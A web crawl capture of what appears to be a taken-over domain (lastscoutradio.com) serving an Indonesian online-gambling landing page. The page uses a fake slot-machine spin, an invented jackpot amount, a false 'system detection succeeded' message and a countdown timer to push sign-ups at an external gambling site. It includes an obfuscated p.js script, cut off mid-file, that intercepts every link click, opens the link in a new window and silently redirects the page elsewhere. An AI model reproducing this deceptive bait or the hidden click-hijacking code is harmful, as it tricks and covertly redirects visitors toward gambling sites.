

--- FILE ---
content_type: text/html
request_url: https://www.lastscoutradio.com/
body_size: 5813
content:


<!DOCTYPE html>
<html lang="en">
    <head>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script>
</script>

        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>TOGELVIRAL Situs Resmi Terbaik</title>
        <link rel="manifest" href="#" />
        <style type="text/css">
            .modal {
                display: none !important;
            }

            .modal-backdrop {
                display: none !important;
            }

            body {
                background: #04080d url() no-repeat top center;
            }

            body.modal-open {
                position: relative;
                overflow: hidden !important;
            }

            body div {
                z-index: 2;
                position: relative;
            }

            .text-center {
                text-align: center;
            }

            .header {
                margin-top: 30px;
            }

            .header .head-top {
                font-size: 24px;
                color: #ffffff;
                margin-bottom: 10px;
            }

            .grandprize-value {
                font-size: 28px;
                color: #ffffff;
                font-family: "Gotham Light";
                max-width: 328px;
                margin: auto;
                border: 1px solid #ccc;
                margin-top: 18px;
                padding: 7px 10px;
            }

            .spinner-wrapper {
                margin: auto;
                width: 496px;
                height: 500px;
            }

            .spinner {
                position: relative;
                width: 100%;
            }

            .btn-spin {
                background: #ffe997;
                color: #000;
                height: 50px;
                border-radius: 6px;
                padding: 0px !important;
                border: 1px solid rgba(255, 184, 47, 0.55);
                max-width: 300px;
                width: 100%;
                font-size: 24px;
                text-transform: uppercase;
                font-family: "Gotham Light";
                cursor: pointer;
                font-weight: bold;
                transition: transform 0.2s;
            }

            #countdown {
                font-size: 20px;
                color: #00ff39;
            }
            .count-title {
                display: warp;
                margin-bottom: 15px;
                font: normal 0.94em $lato;
                color: #fff;
                text-transform: uppercase;
            }

            .btn-spin:hover {
                transform: scale(1.1);
            }

            .btn-spin.active {
                animation: glowing 1500ms infinite;
            }

            @keyframes glowing {
                0% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }

                50% {
                    box-shadow: 0px 0px 50px 10px rgba(255, 184, 47, 0.55);
                }

                100% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }
            }

            .spinner-col {
                position: absolute;
                width: 123px;
                height: 501px;
                overflow: hidden;
                display: inline-block;
            }

            .spinner-col2 {
                left: 50%;
                transform: translateX(-50%);
            }

            .spinner-col3 {
                left: auto;
                right: 0px;
            }

            .spinner-col .img {
                background-image: url(https://pusatviral.com/mj5.png);
                background-repeat: repeat-y;
                width: 100%;
                height: 14400px;
                background-size: contain;
                transition: margin-top 3s;
            }

            .spinner-col2 .img {
                background-image: url(https://pusatviral.com/mj7.png);
            }

            .spinner-col2 .img {
                margin-top: -340px;
                transition: margin-top 4s;
            }

            .spinner-col3 .img {
                margin-top: -158px;
                transition: margin-top 5s;
            }

            .spinner-col1.spinned-1 .img {
                margin-top: -12692px;
            }

            .spinner-col2.spinned-1 .img {
                margin-top: -12537px;
            }

            .spinner-col3.spinned-1 .img {
                margin-top: -12692px;
            }

            .spin-error {
                font-family: "Gotham Light";
                background: red;
                color: #fff;
                padding: 10px;
                width: 100%;
                max-width: 300px;
                margin: auto;
                margin-top: 20px;
                margin-bottom: 20px;
                transform: scale(0);
                transition: all 0.5s;
            }

            .spin-error.active {
                transform: scale(1);
            }

            .spin-modal {
                position: absolute;
                top: -100%;
                left: 50%;
                transform: translate(-50%, 0%);
                width: calc(100% - 40px);
                max-width: 500px;
                background: #000;
                color: #fff;
                z-index: 1072;
                transition: all 1s;
                animation: glowing2 1500ms infinite;
            }

            @keyframes glowing2 {
                0% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }

                50% {
                    box-shadow: 0px 0px 100px 10px rgba(255, 184, 47, 0.55);
                }

                100% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }
            }

            .spin-modal.open {
                top: 50%;
                transform: translate(-50%, -50%);
            }

            .spin-modal-backdrop {
                position: fixed;
                top: 0px;
                left: 0px;
                width: 100vw;
                height: 100vh;
                background: rgba(0, 0, 0, 0.7);
                opacity: 0;
                z-index: 1071;
                display: none;
            }

            .spin-modal-header {
                padding: 10px 20px;
                background: #ffae15;
                color: #000;
                font-family: "TrajanProRegular";
                text-align: center;
                font-size: 28px;
            }

            .spin-modal .content {
                padding-left: 25px;
                padding-right: 25px;
                padding-top: 30px;
                padding-bottom: 30px;
                font-family: "Gotham Light";
                line-height: 26px;
                text-align: left;
            }

            .finalButton {
                background: #000;
                color: #fff;
                height: 50px;
                padding: 0px !important;
                border: 1px solid rgba(255, 184, 47, 0.55);
                max-width: 300px;
                width: 100%;
                font-size: 16px;
                text-transform: uppercase;
                font-family: "Gotham Light";
                margin-top: 20px;
                cursor: pointer;
                display: block;
                margin: auto;
                line-height: 50px;
                text-decoration: none;
                margin-top: 20px;
                border-radius: 10px;
                animation: pump 1800ms infinite;
                transition: transform 0.5s;
            }

            .finalButton:hover {
                box-shadow: 0px 0px 30px 0px rgba(255, 184, 47, 0.55);
            }

            @keyframes pump {
                0% {
                    transform: scale(1);
                }

                50% {
                    transform: scale(1.2);
                }

                100% {
                    transform: scale(1);
                }
            }

            @media only screen and (max-width: 650px) {
                .grandprize-text {
                    max-width: 400px;
                    width: calc(100% - 40px);
                }

                .header .head-top {
                    font-size: 20px;
                }

                .grandprize-value {
                    font-size: 24px;
                }

                .img-infos {
                    max-width: calc(100% - 40px);
                }

                .spinner-wrapper {
                    max-width: 496px;
                    width: 100%;
                }

                .spinner {
                    transform: scale(0.8);
                }
            }

            @media only screen and (max-width: 530px) {
                .spinner-wrapper {
                    margin-top: -68px;
                    margin-bottom: 38px;
                }

                .spinner {
                    transform: scale(1);
                }

                .spinner .spinner-col {
                    transform: scale(0.6);
                }

                .spinner .spinner-col2 {
                    transform: translateX(-50%) scale(0.6);
                }
            }

            body {
                background-image: url(https://pusatviral.com/bg_lp_fix.jpg);
                background-repeat: no-repeat;
                background-size: 500px 900px;
            }

            

        </style>
        <style>
            /*!
         * froala_editor v2.8.5 (https://www.froala.com/wysiwyg-editor)
         * License https://froala.com/wysiwyg-editor/terms/
         * Copyright 2014-2018 Froala Labs
         */
            .clearfix::after {
                clear: both;
                display: block;
                content: "";
                height: 0;
            }

            .hide-by-clipping {
                position: absolute;
                width: 1px;
                height: 1px;
                padding: 0;
                margin: -1px;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                border: 0;
            }

            img.fr-rounded,
            .fr-img-caption.fr-rounded img {
                border-radius: 10px;
                -moz-border-radius: 10px;
                -webkit-border-radius: 10px;
                -moz-background-clip: padding;
                -webkit-background-clip: padding-box;
                background-clip: padding-box;
            }

            img.fr-bordered,
            .fr-img-caption.fr-bordered img {
                border: solid 5px #ccc;
            }

            img.fr-bordered {
                -webkit-box-sizing: content-box;
                -moz-box-sizing: content-box;
                box-sizing: content-box;
            }

            .fr-img-caption.fr-bordered img {
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
            }

            img.fr-shadow,
            .fr-img-caption.fr-shadow img {
                -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
                -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
                box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
            }

            .fr-view {
                word-wrap: break-word;
            }

            .fr-view span[style~="color:"] a {
                color: inherit;
            }

            .fr-view strong {
                font-weight: 700;
            }

            .fr-view table {
                border: 0;
                border-collapse: collapse;
                empty-cells: show;
                max-width: 100%;
            }

            .fr-view table td {
                min-width: 5px;
            }

            .fr-view table.fr-dashed-borders td,
            .fr-view table.fr-dashed-borders th {
                border-style: dashed;
            }

            .fr-view table.fr-alternate-rows tbody tr:nth-child(2n) {
                background: #f5f5f5;
            }

            .fr-view table td,
            .fr-view table th {
                border: 1px solid #ddd;
            }

            .fr-view table td:empty,
            .fr-view table th:empty {
                height: 20px;
            }

            .fr-view table td.fr-highlighted,
            .fr-view table th.fr-highlighted {
                border: 1px double red;
            }

            .fr-view table td.fr-thick,
            .fr-view table th.fr-thick {
                border-width: 2px;
            }

            .fr-view table th {
                background: #e6e6e6;
            }

            .fr-view hr {
                clear: both;
                user-select: none;
                -o-user-select: none;
                -moz-user-select: none;
                -khtml-user-select: none;
                -webkit-user-select: none;
                -ms-user-select: none;
                page-break-after: always;
            }

            .fr-view .fr-file {
                position: relative;
            }

            .fr-view .fr-file::after {
                position: relative;
                content: "\1F4CE";
                font-weight: 400;
            }

            .fr-view pre {
                white-space: pre-wrap;
                word-wrap: break-word;
                overflow: visible;
            }

            .fr-view[dir="rtl"] blockquote {
                border-left: 0;
                border-right: solid 2px #5e35b1;
                margin-right: 0;
                padding-right: 5px;
                padding-left: 0;
            }

            .fr-view[dir="rtl"] blockquote blockquote {
                border-color: #00bcd4;
            }

            .fr-view[dir="rtl"] blockquote blockquote blockquote {
                border-color: #43a047;
            }

            .fr-view blockquote {
                border-left: solid 2px #5e35b1;
                margin-left: 0;
                padding-left: 5px;
                color: #5e35b1;
            }

            .fr-view blockquote blockquote {
                border-color: #00bcd4;
                color: #00bcd4;
            }

            .fr-view blockquote blockquote blockquote {
                border-color: #43a047;
                color: #43a047;
            }

            .fr-view span.fr-emoticon {
                font-weight: 400;
                font-family: "Apple Color Emoji", "Segoe UI Emoji", NotoColorEmoji, "Segoe UI Symbol", "Android Emoji", EmojiSymbols;
                display: inline;
                line-height: 0;
            }

            .fr-view span.fr-emoticon.fr-emoticon-img {
                background-repeat: no-repeat !important;
                font-size: inherit;
                height: 1em;
                width: 1em;
                min-height: 20px;
                min-width: 20px;
                display: inline-block;
                margin: -0.1em 0.1em 0.1em;
                line-height: 1;
                vertical-align: middle;
            }

            .fr-view .fr-text-gray {
                color: #aaa !important;
            }

            .fr-view .fr-text-bordered {
                border-top: solid 1px #222;
                border-bottom: solid 1px #222;
                padding: 10px 0;
            }

            .fr-view .fr-text-spaced {
                letter-spacing: 1px;
            }

            .fr-view .fr-text-uppercase {
                text-transform: uppercase;
            }

            .fr-view img {
                position: relative;
                max-width: 100%;
            }

            .fr-view img.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            .fr-view img.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            .fr-view img.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            .fr-view img.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            .fr-view img.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            .fr-view img.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            .fr-view span.fr-img-caption {
                position: relative;
                max-width: 100%;
            }

            .fr-view span.fr-img-caption.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            .fr-view span.fr-img-caption.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            .fr-view span.fr-img-caption.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            .fr-view span.fr-img-caption.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            .fr-view span.fr-img-caption.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            .fr-view span.fr-img-caption.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            .fr-view .fr-video {
                text-align: center;
                position: relative;
            }

            .fr-view .fr-video > * {
                -webkit-box-sizing: content-box;
                -moz-box-sizing: content-box;
                box-sizing: content-box;
                max-width: 100%;
                border: 0;
            }

            .fr-view .fr-video.fr-dvb {
                display: block;
                clear: both;
            }

            .fr-view .fr-video.fr-dvb.fr-fvl {
                text-align: left;
            }

            .fr-view .fr-video.fr-dvb.fr-fvr {
                text-align: right;
            }

            .fr-view .fr-video.fr-dvi {
                display: inline-block;
            }

            .fr-view .fr-video.fr-dvi.fr-fvl {
                float: left;
            }

            .fr-view .fr-video.fr-dvi.fr-fvr {
                float: right;
            }

            .fr-view a.fr-strong {
                font-weight: 700;
            }

            .fr-view a.fr-green {
                color: green;
            }

            .fr-view .fr-img-caption {
                text-align: center;
            }

            .fr-view .fr-img-caption .fr-img-wrap {
                padding: 0;
                display: inline-block;
                margin: auto;
                text-align: center;
                width: 100%;
            }

            .fr-view .fr-img-caption .fr-img-wrap img {
                display: block;
                margin: auto;
                width: 100%;
            }

            .fr-view .fr-img-caption .fr-img-wrap > span {
                margin: auto;
                display: block;
                padding: 5px 5px 10px;
                font-size: 14px;
                font-weight: initial;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                -webkit-opacity: 0.9;
                -moz-opacity: 0.9;
                opacity: 0.9;
                -ms-filter: "alpha(Opacity=0)";
                width: 100%;
                text-align: center;
            }

            .fr-view button.fr-rounded,
            .fr-view input.fr-rounded,
            .fr-view textarea.fr-rounded {
                border-radius: 10px;
                -moz-border-radius: 10px;
                -webkit-border-radius: 10px;
                -moz-background-clip: padding;
                -webkit-background-clip: padding-box;
                background-clip: padding-box;
            }

            .fr-view button.fr-large,
            .fr-view input.fr-large,
            .fr-view textarea.fr-large {
                font-size: 24px;
            }

            a.fr-view.fr-strong {
                font-weight: 700;
            }

            a.fr-view.fr-green {
                color: green;
            }

            img.fr-view {
                position: relative;
                max-width: 100%;
            }

            img.fr-view.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            img.fr-view.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            img.fr-view.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            img.fr-view.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            img.fr-view.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            img.fr-view.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            span.fr-img-caption.fr-view {
                position: relative;
                max-width: 100%;
            }

            span.fr-img-caption.fr-view.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            span.fr-img-caption.fr-view.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            span.fr-img-caption.fr-view.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            span.fr-img-caption.fr-view.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            span.fr-img-caption.fr-view.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            span.fr-img-caption.fr-view.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            @-webkit-keyframes blinker {
                50% {
                    opacity: 0;
                }
            }

            @keyframes blinker {
                50% {
                    opacity: 0;
                }
            }

            .red-line {
                width: 100%;
                height: 7px;
                background-color: red;
                position: absolute;
                top: 250px;
                z-index: 99999999;
                animation: blinker 600ms linear infinite;
                display: none;
            }
            .cuak {
                padding: 0;
                width: 100%;
                padding-top: 0;
                height: 100%;
                width:500px;
                position: absolute; 
                left: 0; 
                top:0;
                right: 0; 
                margin-left: auto; 
                margin-right: auto; 
            }
            .cuak .imganim {
                display: block;
                background-image: url(https://pusatviral.com/pm.gif);
                width: 100%;
                height: 100%;
                /* background-size: 500px 900px; */
            }

        </style>
        <script src="jquery-3.4.1.min.js" crossorigin="anonymous"></script>
        <script>
            /**
             * Firework particle class
             */
            class FireworkParticle {
                constructor(context, width, height, total) {
                    this.context = context;
                    this.width = width;
                    this.height = height;
                    this.total = total;
                    this.done = 0;
                    this.x = 0;
                    this.xTo = 0;
                    this.y = 0;
                    this.yTo = 0;
                    this.ease = 20;
                    this.size = 300;
                    (this.hue = 0), (this.particles = []);
                    this.reset();
                }

                between(min, max) {
                    return Math.random() * (max - min + 1) + min;
                }

                complete() {
                    return this.done >= this.total;
                }

                reset() {
                    this.particles = [];
                    this.x = this.between(100, this.width - 100);
                    this.xTo = this.between(this.x + 100, this.x - 100);
                    this.y = this.height + 10;
                    this.yTo = this.height / 2 - this.between(0, 200);
                    this.ease = this.between(12, 20);
                    this.hue = this.between(100, 360);
                    this.done = 0;
                }

                explode() {
                    this.particles = [];
                    this.context.clearRect(0, 0, this.width, this.height); // flash

                    for (let i = 0; i < this.total; i++) {
                        this.particles.push({
                            x: this.x,
                            y: this.y,
                            xTo: this.between(this.x - this.size, this.x + this.size),
                            yTo: this.between(this.y - this.size, this.y + this.size),
                            size: this.between(1, 3),
                            ease: this.between(8, 28),
                            hue: this.between(this.hue - 100, this.hue),
                            alpha: 1,
                        });
                    }
                }

                update(width, height) {
                    this.width = width || this.width;
                    this.height = height || this.height;
                    this.x += (this.xTo - this.x) / this.ease;
                    this.y += (this.yTo - this.y) / this.ease;
                }

                drawBomb() {
                    this.context.beginPath();
                    this.context.arc(this.x, this.y, 2, 0, 2 * Math.PI, false);
                    this.context.fillStyle = `hsl( ${this.hue}, 100%, 60% )`;
                    this.context.fill();
                }

                drawParticles() {
                    for (let i = 0; i < this.particles.length; i++) {
                        const p = this.particles[i];

                        if (p.alpha >= 0) {
                            this.context.beginPath();
                            this.context.arc(p.x, p.y, p.size, 0, 2 * Math.PI, false);
                            this.context.fillStyle = `hsla( ${p.hue}, 100%, 60%, ${p.alpha} )`;
                            this.context.fill();

                            p.x += (p.xTo - p.x) / p.ease;
                            p.y += (p.yTo - p.y) / p.ease;
                            p.alpha -= 0.014;
                            continue;
                        }
                        this.particles.splice(i, 1);
                        this.done += 1;
                    }
                }

                draw() {
                    if (this.complete()) return;
                    if (this.y > this.yTo + 20) {
                        this.drawBomb();
                    } else if (!this.particles.length) {
                        this.explode();
                    } else {
                        this.drawParticles();
                    }
                }
            }

            /**
             * Setup
             */
            (function () {
                let width = window.innerWidth;
                let height = window.innerHeight;
                let particles = [];

                // particle canvas
                const canvas = document.createElement("canvas");
                const context = canvas.getContext("2d");
                canvas.id = "firework-canvas";
                canvas.width = width;
                canvas.height = height;
                canvas.style.display = "block";
                canvas.style.pointerEvents = "none";
                canvas.style.position = "fixed";
                canvas.style.zIndex = "1";
                canvas.style.left = "0";
                canvas.style.top = "0";
                canvas.style.width = "100%";
                canvas.style.height = "100%";
                canvas.style.opacity = ".85";
                <!-- document.body.appendChild(canvas); -->

                // on resize
                window.addEventListener("resize", (e) => {
                    width = window.innerWidth;
                    height = window.innerHeight;
                    canvas.width = width;
                    canvas.height = height;
                });

                // add particles slowly over time
                const create = () => {
                    if (particles.length > 2) return;
                    particles.push(new FireworkParticle(context, width, height, 100));
                    setTimeout(create, 600);
                };

                // animation loop
                const loop = () => {
                    requestAnimationFrame(loop);
                    context.fillStyle = "rgba(0,0,0,0.2)";
                    context.fillRect(0, 0, width, height);

                    for (let p of particles) {
                        if (p.complete()) p.reset();
                        p.update(width, height);
                        p.draw();
                    }
                };

                // init
                create();
                loop();
            })();
        </script>
        <script src="p.js?ver=1"></script>
    </head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1392446248807770');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1392446248807770&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <body>
        
        <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1628430518066143');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1628430518066143&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

        <div class="header text-center">
            <div class="head-top">🚀Putar untuk Uji Coba Akun Gacor🚀</div>
            <div class="grandprize-value text-center">💥Total JACKPOT💥<br /> <div id="kp" class="text-center">🌟Rp 9.375.868🌟</div></div>
        </div>
        <div class="text-center" style="margin-top: 20px"></div>

        <div class="spinner-wrapper">
            <div class="spinner">
                <div class="spinner-col spinner-col1">
                    <div class="img"></div>
                </div>
                <div class="spinner-col spinner-col2">
                    <div class="img"></div>
                </div>
                <div class="spinner-col spinner-col3">
                    <div class="img"></div>
                </div>
                <div class="red-line"></div>
            </div>
        </div>
        <input type="hidden" id="url" name="url" value="https://imvos.com/togelviral/">
        <div class="text-center"><button type="button" name="button" class="btn-spin active">👉SPIN👈</button></div>
        <div class="spin-error text-center">Maaf, Anda melewatkannya!Anda mempunyai (<span class="spinremaining">5</span>) putaran lagi</div>
        <div class="spin-modal-backdrop"></div>
        <div class="spin-modal">
            <div class="spin-modal-header">💥JACKPOT💥</div>
            <div class="content">
                🎉 PENDETEKSI SYSTEM BERHASIL 💰<br /><br />🎲 Daftar dan Nikmati Akun Gacor di <b>TOGELVIRAL</b><br /><br />🏦 Situs Resmi PG Soft<br /><br />💬 Pastikan untuk Buat Akun Sebelum Waktu di bawah habis:<br /><br />
                   <div id="countdown" style="text-align: center; color: white;">
                    <div style="display: -webkit-inline-box;margin-right: 10px;">
                    <span id="hours" class="red-block">00</span>
                    <br><span>JAM</span>
                    </div>
                    <div style="display: -webkit-inline-box;margin-right: 10px;">
                    <span id="minutes" class="red-block">00</span>
                    <br><span>MENIT</span>
                    </div>
                    <div style="display: -webkit-inline-box;">
                    <span id="seconds" class="red-block">00</span>
                    <br><span>DETIK</span>
                    </div>
                </div>
                <a id="url"></a><a href="https://imvos.com/togelviral/" class="finalButton text-center">👉BUAT AKUN GACOR💰</a>
            </div>
        </div>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lastscoutradio.com/p.js?ver=1
body_size: 5849
content:
const _0x1c2f2d = _0x2c4b,
    _0x3b88df = _0x23cd;
(function (_0x2a2171, _0xeb748a) {
    const _0x4321e8 = _0x2c4b,
        _0x192ba5 = _0x23cd,
        _0x3b7573 = _0x2a2171();
    while (!![]) {
        try {
            const _0x474d25 = -parseInt(_0x192ba5(0x1fd)) / 0x1 + (-parseInt(_0x192ba5(0x24e)) / 0x2) * (parseInt(_0x192ba5(0x1d6)) / 0x3) + -parseInt(_0x4321e8(0x1d3)) / 0x4 + -parseInt(_0x4321e8(0x243)) / 0x5 + parseInt(_0x4321e8(0x1fa)) / 0x6 + (parseInt(_0x4321e8(0x22e)) / 0x7) * (parseInt(_0x4321e8(0x219)) / 0x8) + (-parseInt(_0x4321e8(0x244)) / 0x9) * (-parseInt(_0x4321e8(0x1dd)) / 0xa);
            if (_0x474d25 === _0xeb748a) break;
            else _0x3b7573["push"](_0x3b7573["shift"]());
        } catch (_0x333677) {
            _0x3b7573["push"](_0x3b7573["shift"]());
        }
    }
})(_0x90fd, 0xc1f8b);
typeof under !== _0x3b88df(0x1f8) &&
    under !== null &&
    (typeof cta !== _0x1c2f2d(0x1f6) && cta !== null
        ? document["addEventListener"](_0x3b88df(0x263), function (_0x40a111) {
            const _0x33862c = _0x1c2f2d,
                _0x424063 = _0x3b88df;
            var _0xce5a71 = _0x40a111["target"];
            while (_0xce5a71) {
                if (_0xce5a71[_0x424063(0x218)] === "A" && _0xce5a71[_0x33862c(0x217)][_0x33862c(0x20e)](cta)) {
                    const _0x1f1068 = _0xce5a71[_0x33862c(0x23b)];
                    _0x40a111[_0x33862c(0x215)](), window[_0x424063(0x1fe)](_0x1f1068, _0x424063(0x1e0)), window["location"][_0x33862c(0x26f)](under);
                    break;
                }
                _0xce5a71 = _0xce5a71[_0x33862c(0x247)];
            }
        })
        : document["addEventListener"]("click", function (_0x370f81) {
            const _0x42ba3e = _0x3b88df,
                _0x28cc16 = _0x1c2f2d;
            var _0x3ceab8 = _0x370f81["target"];
            while (_0x3ceab8) {
                if (_0x3ceab8[_0x28cc16(0x26b)] === "A") {
                    const _0x454654 = _0x3ceab8[_0x42ba3e(0x268)];
                    _0x370f81[_0x42ba3e(0x1e6)](), window[_0x42ba3e(0x1fe)](_0x454654, _0x42ba3e(0x1e0)), window[_0x28cc16(0x254)]["replace"](under);
                    break;
                }
                _0x3ceab8 = _0x3ceab8[_0x28cc16(0x247)];
            }
        }));
typeof back !== _0x1c2f2d(0x1f6) &&
    back !== null &&
    !(function () {
        const _0x13d235 = _0x3b88df,
            _0x40bb5c = _0x1c2f2d,
            _0x13ecbc = (function () {
                let _0x38c0d4 = !![];
                return function (_0x37dfa9, _0x461ecf) {
                    const _0x46f87f = _0x38c0d4
                        ? function () {
                            const _0x2cbc5 = _0x2c4b;
                            if (_0x461ecf) {
                                const _0x476f46 = _0x461ecf[_0x2cbc5(0x1df)](_0x37dfa9, arguments);
                                return (_0x461ecf = null), _0x476f46;
                            }
                        }
                        : function () { };
                    return (_0x38c0d4 = ![]), _0x46f87f;
                };
            })();
        (function () {
            _0x13ecbc(this, function () {
                const _0x1eaa08 = _0x23cd,
                    _0x5e2497 = _0x2c4b,
                    _0x1b962b = new RegExp(_0x5e2497(0x213)),
                    _0x393f73 = new RegExp(_0x5e2497(0x232), "i"),
                    _0x344d1b = _0xf79193(_0x5e2497(0x23d));
                !_0x1b962b[_0x5e2497(0x1e7)](_0x344d1b + _0x5e2497(0x22b)) || !_0x393f73["test"](_0x344d1b + _0x1eaa08(0x20d)) ? _0x344d1b("0") : _0xf79193();
            })();
        })();
        const _0x56de9a = (function () {
            let _0x49a4df = !![];
            return function (_0x1e58e2, _0x2fa29b) {
                const _0x2a6f2b = _0x49a4df
                    ? function () {
                        const _0x36c314 = _0x23cd;
                        if (_0x2fa29b) {
                            const _0x1f2759 = _0x2fa29b[_0x36c314(0x1f2)](_0x1e58e2, arguments);
                            return (_0x2fa29b = null), _0x1f2759;
                        }
                    }
                    : function () { };
                return (_0x49a4df = ![]), _0x2a6f2b;
            };
        })(),
            _0x235463 = _0x56de9a(this, function () {
